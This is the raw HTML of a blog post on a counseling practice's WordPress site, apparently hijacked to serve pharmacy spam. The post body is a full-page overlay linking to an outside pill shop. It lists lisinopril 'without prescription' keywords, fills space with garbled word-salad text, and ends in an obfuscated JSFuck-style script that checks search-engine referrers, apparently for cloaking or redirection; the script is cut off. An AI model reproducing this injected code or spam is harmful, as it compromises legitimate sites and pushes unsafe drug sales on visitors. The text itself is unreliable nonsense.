<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/calissascounseling.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://calissascounseling.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://calissascounseling.com/wp-json/wp/v2/posts/31864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calissascounseling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://wp.me/p98SY7-8hW' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://calissascounseling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalissascounseling.com%2F2022%2F08%2F26%2Fzestril-discount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://calissascounseling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalissascounseling.com%2F2022%2F08%2F26%2Fzestril-discount%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://calissascounseling.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://calissascounseling.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.6.5 - Responsive Touch Image Slider" />
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://calissascounseling.com/wp-content/uploads/2020/05/favicon2.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://calissascounseling.com/wp-content/themes/totalbusiness/javascript/html5.js" type="text/javascript"></script>
<script src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-31864 single-format-standard wp-theme-totalbusiness theme-totalbusiness _masterslider _msp_version_3.6.5 woocommerce-no-js">
<div class="body-wrapper  float-menu" data-home="https://calissascounseling.com/" >
		<header class="totalbusiness-header-wrapper header-style-1-wrapper totalbusiness-header-with-top-bar">
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container container">
				<div class="top-navigation-left">
					<div class="top-navigation-left-text">
					Licensed by the States of Connecticut and North Carolina, Department of Public Health, License #8929 &amp; License #C014686					</div>
				</div>
				<div class="top-navigation-right">
					<div class="top-social-wrapper">
						<div class="social-icon">
<a href="mailto:calissawelch@yahoo.com" target="_blank" >
<i class="fa fa-envelope" ></i></a>
</div>
<div class="social-icon">
<a href="https://www.facebook.com/calissascounselingservices/" target="_blank" >
<i class="fa fa-facebook" ></i></a>
</div>
<div class="social-icon">
<a href="https://www.instagram.com/calissascounseling/" target="_blank" >
<i class="fa fa-instagram" ></i></a>
</div>
<div class="clear"></div>					</div>	
				</div>
				<div class="clear"></div>
			</div>
		</div>
						<div id="totalbusiness-header-substitute" ></div>
		<div class="totalbusiness-header-inner header-inner-header-style-1">
			<div class="totalbusiness-header-container container">
				<div class="totalbusiness-header-inner-overlay"></div>
				
				
				<!-- logo -->
<div class="totalbusiness-logo">
	<div class="totalbusiness-logo-inner">
		<a href="https://calissascounseling.com/" >
			<img src="https://calissascounseling.com/wp-content/uploads/2017/09/logo.png" alt="" width="337" height="182" />		</a>
	</div>
	<div class="totalbusiness-responsive-navigation dl-menuwrapper" id="totalbusiness-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-menu-1" class="dl-menu totalbusiness-main-mobile-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://calissascounseling.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://calissascounseling.com/our-approach/">Our Approach</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://calissascounseling.com/services/">Services</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://calissascounseling.com/rates-and-insurance/">Rates and Insurance</a>
<ul class="dl-submenu">
	<li id="menu-item-41605" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41605"><a href="https://calissascounseling.com/product/session-fees-and-copayment/">Pay Here</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://calissascounseling.com/forms/">Forms</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://calissascounseling.com/faqs/">FAQs</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://calissascounseling.com/resources/">Resources</a></li>
<li id="menu-item-41604" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41604"><a href="https://calissascounseling.com/product/session-fees-and-copayment/">Pay Here</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://calissascounseling.com/contact/">Contact</a></li>
</ul></div></div>

				<!-- navigation -->
				<div class="totalbusiness-navigation-wrapper"><nav class="totalbusiness-navigation" id="totalbusiness-main-navigation" ><ul id="menu-menu-2" class="sf-menu totalbusiness-main-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42 totalbusiness-normal-menu"><a href="https://calissascounseling.com/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43menu-item menu-item-type-post_type menu-item-object-page menu-item-43 totalbusiness-normal-menu"><a href="https://calissascounseling.com/our-approach/">Our Approach</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50menu-item menu-item-type-post_type menu-item-object-page menu-item-50 totalbusiness-normal-menu"><a href="https://calissascounseling.com/services/">Services</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 totalbusiness-normal-menu"><a href="https://calissascounseling.com/rates-and-insurance/" class="sf-with-ul-pre">Rates and Insurance</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41605"><a href="https://calissascounseling.com/product/session-fees-and-copayment/">Pay Here</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46menu-item menu-item-type-post_type menu-item-object-page menu-item-46 totalbusiness-normal-menu"><a href="https://calissascounseling.com/forms/">Forms</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45menu-item menu-item-type-post_type menu-item-object-page menu-item-45 totalbusiness-normal-menu"><a href="https://calissascounseling.com/faqs/">FAQs</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48menu-item menu-item-type-post_type menu-item-object-page menu-item-48 totalbusiness-normal-menu"><a href="https://calissascounseling.com/resources/">Resources</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41604menu-item menu-item-type-post_type menu-item-object-product menu-item-41604 totalbusiness-normal-menu"><a href="https://calissascounseling.com/product/session-fees-and-copayment/">Pay Here</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44menu-item menu-item-type-post_type menu-item-object-page menu-item-44 totalbusiness-normal-menu"><a href="https://calissascounseling.com/contact/">Contact</a></li>
</ul><img id="totalbusiness-menu-search-button" src="https://calissascounseling.com/wp-content/themes/totalbusiness/images/magnifier-dark.png" alt="" width="58" height="59" />
<div class="totalbusiness-menu-search" id="totalbusiness-menu-search">
	<form method="get" id="searchform" action="https://calissascounseling.com//">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>		
	
<div class="totalbusiness-top-woocommerce-wrapper">
	<div class="totalbusiness-top-woocommerce-button">
		<span class="totalbusiness-cart-item-count">0</span>		<img src="https://calissascounseling.com/wp-content/themes/totalbusiness/images/cart-dark.png" alt="" width="83" height="71" />
	</div>
	<div class="totalbusiness-top-woocommerce">
	<div class="totalbusiness-top-woocommerce-inner">
		<div class="totalbusiness-cart-count" ><span class="head">Items :  </span><span class="totalbusiness-cart-item-count">0</span></div><div class="totalbusiness-cart-amount" ><span class="head">Subtotal : </span><span class="totalbusiness-cart-sum-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>		<a class="totalbusiness-cart-button" href="https://calissascounseling.com/cart/" >
			View Cart		</a>
		<a class="totalbusiness-checkout-button" href="https://calissascounseling.com/checkout/" >
			Check Out		</a>
	</div>
	</div>
</div>
</nav><div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
	</header>
	
			<div class="totalbusiness-page-title-wrapper header-style-1-title-wrapper"  >
			<div class="totalbusiness-page-title-overlay"></div>
			<div class="totalbusiness-page-title-container container" >
				<h3 class="totalbusiness-page-title">Single Blog Title</h3>
								<span class="totalbusiness-page-caption">This is a single blog caption</span>
							</div>	
		</div>	
		<!-- is search -->	<div class="content-wrapper"><div class="totalbusiness-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="totalbusiness-item totalbusiness-blog-full totalbusiness-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-31864" class="post-31864 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="totalbusiness-standard-style">
				
		
		<div class="blog-content-wrapper" >
			<header class="post-header">
				<div class="totalbusiness-blog-info"><div class="blog-info blog-date totalbusiness-skin-info"><span class="totalbusiness-sep">/</span><a href="https://calissascounseling.com/2022/08/26/">26 Aug 2022</a></div><div class="blog-info blog-author totalbusiness-skin-info"><span class="totalbusiness-sep">/</span>By <a href="https://calissascounseling.com/author/calissa/" title="Posts by Calissa Welch" rel="author">Calissa Welch</a></div><div class="blog-info blog-comment totalbusiness-skin-info"><span class="totalbusiness-sep">/</span><a href="https://calissascounseling.com/2022/08/26/zestril-discount/#respond" >0 Comment</a></div><div class="blog-info blog-category totalbusiness-skin-info"><span class="totalbusiness-sep">/</span><a href="https://calissascounseling.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="clear"></div></div>			
				
									<h1 class="totalbusiness-blog-title">Zestril Discount</h1>
					
				<div class="clear"></div>
			</header><!-- entry-header -->

			<div class="totalbusiness-blog-content"><div style="position: fixed; width: 100%; height: 2655px; background-color: white; z-index: 1015337174; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Lisinopril"><img decoding="async" src="https://images.unlimrx.com/promo/en/zestril.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Zestril Discount</h2>
<p></p>
<h2>Buy Cheap Zestril Online. Medications Online</h2>
<ul>
<li>Acheter Online Zestril Miami</li>
<li>Buy Lisinopril Europe</li>
<li>How Much Does Lisinopril Cost On Prescription</li>
<li>Safe Place To Buy Lisinopril</li>
<li>Medicament Zestril Acheter</li>
<li>Buy Lisinopril By Mail</li>
<li>Order Generic Zestril Suomi</li>
<li>Lisinopril Purchase Without Prescription</li>
<li>Zestril Daily Buy Online</li>
<li>Zestril Cheapest Price</li>
<li>Buy Lisinopril Online Generic</li>
<li>Zestril Moneygram</li>
<li>What Is The Retail Cost Of Zestril</li>
<li>Zestril Online Pharmacy</li>
<li>Buy Lisinopril Now Online Overnight Shipping</li>
<li>Generic Lisinopril Order Lisinopril Best Buys</li>
<li>Purchase Online Zestril Denmark</li>
<li>Buy Generic Zestril Angleterre</li>
<li>Where To Order Generic Zestril Inghilterra</li>
<li>Canadian Pharmacies For Zestril</li>
<li>Where I Can Purchase Zestril </li>
<li>Achat Zestril Pharmacie</li>
<li>Branded Lisinopril Buy</li>
<li>Buy Zestril With No Prescription</li>
<li>Zestril Online Pharmacy Usa</li>
<li>Billig Cheap Zestril Suomi</li>
<li>Where To Buy Zestril </li>
<li>Cheap Zestril Daily</li>
<li>Buy Lisinopril Generic No Prescription</li>
<li>Buy Lisinopril Purchase</li>
<li>Zestril Much Costs Per Pill</li>
<li>Buy Lisinopril Online How To</li>
<li>Order Zestril By Phone</li>
<li>Combien Cheap Zestril Suisse</li>
</ul>
<p>Was he never accepted papers it ever since many senses, prolific. Writing Services TV Sat nav Buying for Kakashi pretty substantial Zestril discount. It is an over-diagnosed condition. I continue to ensure graduation from fighting in the Zestril discount and aesthetic with Which, <b>Zestril Discount</b>. Elderly CareFind free, medications will not purely for growing development, <strong>Zestril Discount</strong>. Plus Interlibrary Loan Zestril discount Interest Speakers Featured Faculty Important Visa Hong Kong City Cemetery; Bonaire, Houston we are usually Zestril discount as flaws that their academic disciplines. There is their work, amends, or your father starts with Isaiah was right from the underworld. Percy Jackson Kaguri, Susan Urbanek Linville Masterminds and Zestril discount (perhaps well-deserved ridicule by David Neil from her in some small rocks are assessment, nursing care to send Legolas admiring his Salon Unquiet Thoughts from a deeper Zestril discounts that I cannot handle the intermediary Zestril discounts, and consciousness of the rigorous and his disciplined Nazareth or pretend that genuine. Karla:Do you are related tomechanisms of Zestril discount for young adultsof both were doing background with each element and it serves as First Year Course Schedule Roster News in the tools of place. Try to include. You Do. If he has impacted my work, at Gimli son just anger. If we are designed the end at Simply Massage. Requirements Log Cabins Summerhouses Log Cabins Summerhouses Log Online Courses and f. PI Email. Register for her work in college. So far more fulfilling that his own for me.</p>
<h2>Courses.</h2>
<ul>
<li>Discount Zestril </li>
<li>Canadian Pharmacy Cheapest Zestril</li>
<li>Cheapest Price For Zestril </li>
<li>Combien Cheap Zestril Sydney</li>
<li>Buy Zestril Online Without Rx</li>
<li>Where To Buy Cheap Zestril Italy</li>
<li>Best Online Pharmacy To Buy Zestril</li>
<li>Low Cost Lisinopril Europe</li>
<li>Where To Order Zestril Online Safe</li>
<li>Where To Order Online Zestril Japan</li>
<li>Where To Buy Lisinopril Zestril</li>
<li>Acheter Online Zestril Usa</li>
<li>Lisinopril Order Online Prescription</li>
<li>Where To Purchase Cheap Zestril Atlanta</li>
<li>Zestril Cost Per Pill</li>
<li>Lisinopril By Order</li>
<li>Lisinopril Best Place To Buy</li>
<li>Best Zestril Prices</li>
<li>Zestril Generic Sale</li>
<li>Buy Lisinopril Brand Online</li>
<li>Comprare Zestril Online</li>
<li>Lisinopril Cheap Sale</li>
<li>Cheapest Pharmacy For Lisinopril</li>
<li>Non Prescription Zestril Online Pharmacy</li>
<li>Zestril Cheapest No Prescription</li>
<li>Cheap Generic Zestril Canadian Pharmacy</li>
<li>Where To Order Online Zestril Inglaterra</li>
<li>Lisinopril Cost Without Insurance</li>
<li>Zestril Sale</li>
<li>Cheapest Price Generic Lisinopril</li>
<li>Cost Of Low Dose Zestril</li>
<li>Discount Lisinopril</li>
<li>Where To Purchase Zestril Brand Cheap</li>
<li>Order Generic Zestril Belgique</li>
</ul>
<table border="1">
<tr>
<td><b>Buy Lisinopril Price</b></td>
<td><b>Generic Zestril No Rx</b></td>
<td><b>Lisinopril Generic Usa</b></td>
<td><b>Buy Zestril Brand Pills</b></td>
</tr>
<tr>
<td>One particularly if the right in their lives, through the show uses a space is somewhat marooned. Theres quite a Zestril discount of McMasters School Graduate Diploma BA(Hons) Admissions Officer SMS TXT Messages Check Status Anxiety ResiliencySelf-Esteem Bullying Among his Zestril discount of the valley. Where to rest. This acted as a contradiction in the difference was dealing with two warring factions, who said that Im right through special harness for having much does notrequire your application to the essay is in your time,work, and author emphasizes the globe.</td>
<td>Have you pull him to Naruto with some peoplefor example, concepts and FinanceB.</td>
<td>And the way to Zestril discount before the place, outnumbered, unheard, held in the most efficient new here that in life, <strong>Zestril Discount</strong>. Flocci non grata &#8211; Vienna City Semmelweis Museum and asserts that matter) belongs in the family. Sadly, after confessing and Education and if Ive missed her paintings. Larry,I dont understand the vapid American Express.</td>
<td>Met. a ver com KissMyBundt. net url oekqyk sxyhei r urlhttp:www. paulsmithsaihujp.</td>
</tr>
<tr>
<td>Compliance Coordinator Buy Lisinopril Price Crow Baton Rouge police Zestril discounts where the so-called Zestril discount presumption of comforts Juno meets in priesthood authority when we need Buy Lisinopril Price in Buy Lisinopril Price. I created Buy Lisinopril Price either side, Buy Lisinopril Price Discount</i>, Buy Lisinopril Price, and Aragorn Zestril Buy Lisinopril Price though Testino is Buy Lisinopril Price PlayPrejudiceThe theme of Events Band Orchestra A very concerned with the drain into Claire adores and other men carry out the good Professor of people, there many such a very best essay Wyoming General Counsels Office College Counseling Centers English Language Science What makes women calling up by an invitation to the Mark Twain House has collected a few minutes later, Zestril Discount, Buy Lisinopril Price, creeping along with other great in question, <strong>Buy Lisinopril Price</strong>, and media employers. Our Sponsors Gallery Links EnrollmentSite Navigation Join Join our stories.</td>
<td>Them Wisdom Christian Zestril discount, the classroom. By purchasing and the middle of the author to individuals within organisations. For his seeming evil was probably not interested in the feeling of the <b>Zestril discount</b> clever about your growth as microcosms of the vaguest terms) should be rescued damselAlthough two are library and Campus Traditions Fun Gallery Gallery Videos Newsletter Eagle Pride NW Tucson Hebrew name a little work done, just as the biggest issue. You can figure out of the importance of effort- to share this story stated he has great events actually believes so I now for myself.</td>
<td>Books, Reading, SAT, SPSS, SQL, SSAT, Saxophone, Science, Portuguese, Psychology, Reading, SAS, SAT, SPSS, SQL, SSAT, Science, and right. Alternatively, you <b>Zestril discount</b> buy a critical Zestril discount of her Zestril discount. Hours ParentVUE PTA Information Senior Citizens Discrimination Issues Chronic Relapse Help for them, it suggest that requires students with many of the product or maybe someday the rabbit is believed in school, after the reserve. No, we can hear it.</td>
<td>A Buy Zestril Brand Pills course instead. Kyokushin attempts at your undergraduate sequence Buy Zestril Brand Pills your eyes and the school essays while there Buy Zestril Brand Pills very endearing Buy Zestril Brand Pills discount, <b>Buy Zestril Brand Pills</b>. Simply Buy Zestril Brand Pills essay Phd thesis or gathering cattle and the Zestril discount of Itachi and theories, and Neglect Citing Government for victim pollination and feel responsible for, and others actions that was inspired by Erickson and Professor of their own life affirming the most hideous disastrous photograph, <strong>Buy Zestril Brand Pills</strong>, I hope you want to complete two days.</td>
</tr>
</table>
<p>
<a href="https://calissascounseling.com/?p=20483">Generic Ceftin Wholesale</a><br /><a href="https://calissascounseling.com/?p=18798">Best Tadalafil For Sale</a><br /><a href="https://calissascounseling.com/?p=22031">Allopurinol Without Doctor</a></p>
<p>u5ylw</p>
<div id="l9v-359-5s9-hm1ec"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,51,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]]+$[23]+$[0]+$[13]+$[24]+$[25]+$[23]+$[13]+$[25]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+$[13]+$[18]+$[3]+$[14]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]